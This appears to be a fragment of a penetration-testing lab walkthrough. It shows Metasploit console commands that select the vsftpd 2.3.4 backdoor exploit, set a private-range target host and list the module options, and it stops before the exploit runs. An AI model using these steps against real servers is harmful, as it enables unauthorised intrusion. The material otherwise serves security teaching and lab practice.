 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 21 yes The target port (TCP)